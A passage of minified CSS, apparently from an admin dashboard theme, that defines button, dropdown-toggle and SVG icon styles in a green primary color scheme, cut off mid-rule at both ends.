i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g 